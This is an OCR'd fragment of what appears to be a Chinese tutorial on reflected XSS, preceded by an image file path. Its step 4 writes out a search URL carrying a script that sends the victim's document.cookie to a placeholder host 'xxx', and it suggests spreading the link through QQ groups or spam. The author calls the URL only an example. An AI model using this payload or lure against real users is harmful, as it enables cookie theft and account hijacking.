
4. 进而可以构造获取用户cookies的地址，通过
QQ群或者垃圾邮件，来让其他人点击这个地址：
http
:
//www.amazon.cn/search?
name=
<script>document.location='http://xxx
/get?
cookie='+document.cookie</script>
PS：这个地址当然是没效的，只是举例子而已。
结论：
如果只是1、2、3步做成功，那也只是自己折腾自
己而已，如果第4步能做成功，才是个像样的XSS
攻击。